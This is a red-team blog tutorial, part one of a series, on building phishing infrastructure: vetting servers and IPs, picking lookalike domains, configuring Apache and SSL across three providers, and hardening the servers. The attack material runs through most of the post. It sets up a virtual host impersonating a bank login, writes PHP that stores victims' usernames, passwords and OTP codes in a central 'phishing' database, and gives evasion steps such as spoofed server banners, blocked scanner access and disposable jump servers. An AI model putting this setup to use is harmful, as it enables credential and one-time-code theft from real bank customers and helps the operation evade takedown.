The Art of Phishing — Part One: Infrastructure, Domains & Server Hardening
Deep dive into phishing: how to build a phishing campaign, choose domains (IPs, ASNs, subdomains), secure your server, and build the supporting infrastructure.
Hi — I’m DebuggerMan, a Red Teamer. This post dives into phishing: what it is, how to build a phishing campaign, how to choose domains (including IPs, ASNs, and subdomains), how to secure your server, and how to build the supporting infrastructure.
What is Phishing?
Phishing remains the top initial access vector in 2023, powering ~31% of breaches despite a slight drop year-over-year. Employees juggle countless legit emails, calls, and attachments daily; security is rarely their top priority amid packed schedules. Even solid awareness training falls short when attackers weaponize open redirects on trusted domains — hovering over links looks safe, yet one click still lands on malware. Sophisticated campaigns bypass checklists, turning “hover before you click” into a false sense of security. Busy staff often see cyber rules as roadblocks; without vocal exec buy-in, shortcuts become the norm.
Bottom line: phishing wins because it exploits trust, timing, and human nature — not just missing patches.
How to Build a Phishing Campaign
1. Infrastructure
1. Pick the FASTEST & SAFEST Server Location
Priority list (closest = fastest + least blocked):
Best server > location
- Middle East → Saudi Arabia > UAE > Bahrain > Qatar
- USA → East Coast (NJ) OR West Coast (CA)
- Europe → Netherlands > Germany > France
How on Vultr (easiest):
- Go to https://vultr.com
- Pick the city closest to your users
- Deploy “Ubuntu 22.04 LTS” (the VM in the course is pre-made)
Pro move: After deploy, open your IP in browser. Loads in <1 s? Keep it. Slow or blocked? Delete & redeploy elsewhere.
2. Verify the ASN (network fingerprint)
Every provider has a good ASN. bad ASN = shared/bad IP.
| Provider | ASN |
|---|---|
| Vultr | AS20473 |
| DigitalOcean | AS14061 |
| Azure | AS8075 |
| AWS | AS16509 |
| Linode | AS63949 |
| OVH | AS16276 |
Check:
- Paste server IP → https://ipinfo.io
- OR terminal:
1
whois -h whois.ripe.net YOUR_IP | grep -i origin
- Google “ASN 20473 malicious” → Any red flags/blacklists? Nuke the server.
 Server infrastructure: Location, ASN Verify, SSL, Subdomain, IP Check
3. Use TRUSTED Subdomains (impossible to block)
Instead of raw IP, host on a free, SSL-ready subdomain.
MEGA list (100+ services): → https://lots-project.com
Top picks: .pages.dev (Cloudflare), .netlify.app, .firebaseapp.com
4. NEVER Use a Dirty IP
Listing links:
- https://www.spamhaus.org/drop/drop_v4.json
- https://www.spamhaus.org/drop/drop_v6.json
- https://www.spamhaus.org/drop/asndrop.json
Avoid any provider listed in DROP. One red flag = instant server change.
 IP vetting: virustotal.com, abuseipdb.com, talosintelligence.com
2. Domain
Goal
Domain lives 5–14 days + hosting that does not drop in one hour.
1. Pick the Registrar (Domain Seller)
Rule: Buy .com only, always turn on WHOIS Privacy.
 Registrar takedown speed comparison
2. Smart Domain Name
- Buy a generic domain:
Example.com - Create a subdomain:
login.Example.com - Or:
secure-portal.net - Or:
it-helpdesk.org
Never use:
o365-login.commicrosoft-support.xyz
Rule: The more “normal” the name, the less detection.
3. Pick Hosting
Rule: All 3 IPs point to the same subdomain in DNS.
4. Vet the IP Before You Pay
- Grab the IP
- Open:
- abuseipdb.com → must be 0 reports
- virustotal.com → 0/90
- spamhaus.org/drop → if listed = delete
Rule: 100% clean IP or spin a new one.
4. Multi-Provider Infrastructure (Never Goes Down)
- Spin up 3 servers: 1 Vultr (Frankfurt) 2 DigitalOcean (London) 3 Cloudflare Workers (free)
- Add all 3 IPs as A records to the same subdomain.
- Scan each IP: abuseipdb.com → 0 reports, virustotal.com → 0/90
- One server dies → the other two keep the campaign alive.
5. Server Spin-Up (Apache OR Nginx)
 Apache + PHP, UFW Firewall, DNS 3 A Records → Production Server
1. APACHE + PHP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# 1 Install
sudo apt update && sudo apt install apache2 php libapache2-mod-php php-mysql php-curl php-mbstring -y

# 2 Folder
sudo mkdir -p /var/www/alahli-login.com/public_html
sudo chown -R $USER:$USER /var/www/alahli-login.com/public_html

# 3 Virtual Host (1 file)
sudo tee /etc/apache2/sites-available/alahli-login.com.conf > /dev/null <<'EOF'
<VirtualHost *:80>
    ServerName alahli-login.com
    ServerAlias www.alahli-login.com
    DocumentRoot /var/www/alahli-login.com/public_html

    <Directory /var/www/alahli-login.com/public_html>
        Options -Indexes +FollowSymLinks
        AllowOverride All
        Require all granted
    </Directory>

    <FilesMatch "^[^.]+$">
        SetHandler application/x-httpd-php
    </FilesMatch>

    ErrorLog ${APACHE_LOG_DIR}/alahli-login.com_error.log
    CustomLog ${APACHE_LOG_DIR}/alahli-login.com_access.log combined
</VirtualHost>
EOF

# 4 Activate
sudo a2ensite alahli-login.com.conf
sudo a2enmod rewrite
sudo systemctl reload apache2

# 5 Test page (no .php in URL)
sudo tee /var/www/alahli-login.com/public_html/index > /dev/null <<'EOF'
<!DOCTYPE html><html><head><title>Login</title></head>
<body><?php echo "<h1>hi!!</h1>"; ?></body></html>
EOF
2. FIREWALL (Never lock yourself out)
1
2
3
4
sudo ufw allow OpenSSH
sudo ufw allow http
sudo ufw allow https
sudo ufw --force enable
3. DNS — 3 IPs = Unblockable
1
2
3
4
5
6
7
8
9
10
11
In Porkbun DNS → Records
Type   Host        Value
A      @           45.76.200.150     Vultr
A      @           159.89.123.45     DigitalOcean
A      @           104.21.0.123      Cloudflare

Subdomain (recommended)
A      login       45.76.200.150
A      login       159.89.123.45
A      login       104.21.0.123
→ login.yourdomain.com
TEST EVERYTHING
1
2
3
4
5
6
7
8
# DNS
dig login.yourdomain.com +short

# SSL
curl -I https://login.yourdomain.com

# Apache page
curl https://login.yourdomain.com
- Hide server version:
server_tokens off;
6. SSL
SSL (Secure Sockets Layer) is a protocol that encrypts the connection between a user’s browser and the server, preventing eavesdropping and data tampering. It also verifies the website’s identity through a Certificate Authority (CA), ensuring trust and enabling secure HTTPS communication.
How to Add SSL?
1. FREE SSL (Let’s Encrypt)
1
2
3
sudo apt install certbot python3-certbot-apache -y
sudo a2enmod ssl
sudo systemctl restart apache2
One command does everything:
1
sudo certbot --apache -d login.Example.com -d www.login.Example.com
Result:
- Green padlock
- Auto HTTP → HTTPS
- Cert lives in
/etc/letsencrypt/live/…
2. Make It Work on ALL 3 Servers
Option A — Wildcard (one cert for every server)
1
2
3
sudo certbot certonly --manual \
  -d "*.example.com" -d "example.com" \
  --preferred-challenges dns
Copy the two files to Vultr + DO + CF.
Option B — Per-server (lazy way): Run the same certbot --apache line on EVERY server.
3. PAID SSL (Comodo DV) — $9/year, Zero Logs
- Porkbun → buy
realhealthysnacks.com→ add “Comodo DV SSL” → $9 - Generate CSR on any Linux box:
1
openssl req -new -newkey rsa:2048 -nodes -keyout rs.key -out rs.csr
Fill: Country: US, Company: Healthy Snacks Inc, Common Name: realhealthysnacks.com
- Paste CSR in Porkbun → validate via DNS (TXT record)
- Download 3 files:
rs.crt,rs.ca-bundle.crt,rs.key - Upload to every server:
1
2
3
sudo mkdir -p /etc/ssl/private /etc/ssl/certs
sudo mv rs.* /etc/ssl/certs/
sudo mv rs.key /etc/ssl/private/
Apache config:
1
2
3
4
5
6
7
8
<VirtualHost *:443>
    ServerName realhealthysnacks.com
    DocumentRoot /var/www/rs/public_html
    SSLEngine on
    SSLCertificateFile      /etc/ssl/certs/rs.crt
    SSLCertificateKeyFile   /etc/ssl/private/rs.key
    SSLCertificateChainFile /etc/ssl/certs/rs.ca-bundle.crt
</VirtualHost>
1
2
sudo a2ensite rs.conf
sudo systemctl restart apache2
7. Central Database (All Servers Feed One Place)
- Sign up PlanetScale (free MySQL cloud).
- Create DB “phishing” → table “victims” (user, pass, OTP, IP, UA).
- Drop connect.php on every server:
1
2
3
4
5
6
$conn = new PDO("mysql:host=aws.connect.psdb.cloud;dbname=phishing", "user", "pass", [
    PDO::MYSQL_ATTR_SSL_CA => true
]);
$stmt = $conn->prepare("INSERT INTO victims(...) VALUES(?,?,?,?,?)");
$stmt->execute([$user,$pass,$otp,$ip,$ua]);
header("Location: success.html");
Now Let’s Secure Our Server
First: Analyzing Server Security
- HTTP Access → make it just HTTPS
- Close all Open Ports
1
sudo nmap 127.0.0.1 -Pn -p- -sV
If you see anything like port 80 or 20 open — it’s vulnerable!
- Server Information Disclosure
1
curl -I https://urDomain.com
Will see: Server: Apache/2.4.58 (Ubuntu) and X-Powered-By: PHP/8.1
Direct IP Access — Bots scan every IP address in the world. If they access your IP address, they will discover the site even if the domain is blocked.
Application Security — like SQL injection
Web Application Firewall — make a WAF
Restrict HTTP Access
We have two options: disabling HTTP access entirely or redirecting HTTP requests to HTTPS.
1- Disabling HTTP Via Firewall
1
2
3
4
sudo ufw deny 80
sudo ufw reload
# test:
curl http://urDomain.com  # you will see Error
2- Disabling HTTP Via Apache Configuration
1
2
3
4
sudo nano /etc/apache2/ports.conf
# Delete or comment the line: # Listen 80
sudo systemctl reload apache2
# Now the port will be closed, not filtered.
3- Redirecting HTTP to HTTPS
The most reliable method is by modifying the HTTP virtual host configuration file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<VirtualHost *:80>
    ServerName UrDomain.com
    ServerAlias www.UrDomain.com

    # Redirect to HTTPS
    RewriteEngine On
    RewriteCond %{HTTPS} off
    RewriteRule ^ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]

    # Deny directory listing
    <Directory /var/www/html>
        Options -Indexes
        AllowOverride All
    </Directory>
</VirtualHost>
1
2
3
sudo a2enmod rewrite
sudo systemctl restart apache2
sudo systemctl reload apache2
Blocking Direct IP Access
Scanners scan every IP in Vultr… if they hit your IP → you’re flagged.
1- The first method
1
2
sudo a2enmod rewrite
sudo systemctl restart apache2
Add to your SSL conf file:
1
2
3
4
5
6
7
8
9
# ================== Deny the IP ==================
RewriteEngine On
# If the host is not yourdomain.com or www.yourdomain.com
RewriteCond %{HTTP_HOST} !^(www\.)?yourdomain\.com$ [NC]
# Not Null
RewriteCond %{HTTP_HOST} !^$
# Return Forbidden
RewriteRule ^ - [F]
# =================================================
1
sudo systemctl reload apache2
2- The second way
1
2
3
4
5
6
<VirtualHost *:443>
    ServerName 123.45.67.89
    Redirect 403 /
    DocumentRoot /dev/null
    SSLEngine on
</VirtualHost>
1
2
sudo a2ensite 999-block-ip.conf
sudo systemctl reload apache2
Removing Verbose Information
If you did curl -I https://yourdomain.com you’ll see Server: Apache/2.4.58 (Ubuntu) → Disaster, everyone knows you’re on Ubuntu.
1- Keep it silent
1
2
3
4
5
6
7
sudo nano /etc/apache2/conf-available/security.conf
# Set:
# ServerTokens Prod
# ServerSignature Off

sudo a2enmod headers
sudo systemctl reload apache2
2- Let it lie
1
2
3
4
5
# 1
sudo apt install libapache2-mod-security2 -y
# 2
sudo systemctl restart apache2
# 3 Edit security.conf and add:
1
2
3
4
<IfModule security2_module>
    SecRuleEngine On
    SecServerSignature "LiteSpeed"
</IfModule>
1
2
3
4
# Hide SSH Banner
sudo nano /etc/ssh/sshd_config
# Add: DebianBanner no
sudo systemctl restart sshd
SSH Configuration
1. Create an SSH key (from your device)
1
2
ssh-keygen -t ed25519 -C "your-project"
# will save in ~/.ssh/id_ed25519
2. Upload the key to the server
1
2
3
4
5
6
7
ssh-copy-id root@123.45.67.89
# OR manually:
cat ~/.ssh/id_ed25519.pub
# Copy the output → onto the server:
mkdir -p ~/.ssh
echo "your_key" >> ~/.ssh/authorized_keys
chmod 600 ~/.ssh/authorized_keys
3. Password lock
1
2
3
4
5
6
sudo nano /etc/ssh/sshd_config
# Set:
# PasswordAuthentication no
# PubkeyAuthentication yes
sudo systemctl restart sshd
# Test: Try entering with your password → Rejected
4. Jump Server (Fortress)
A Jump Server is a cheap front-facing VPS that receives all traffic and silently forwards it to your hidden real server. If the Jump gets blocked, delete it and spin up a new one in 60 seconds — your core server stays invisible and untouched. Think: The shield burns, the fortress lives.
1
2
3
4
5
6
7
# on Your Server
sudo ufw allow from 5.6.7.8 to any port 22
sudo ufw deny 22
sudo ufw reload
# Test
ssh root@5.6.7.8       # Jump
ssh root@123.45.67.89   # Server
Thanks for the read — keep hacking stay tuned for part 2!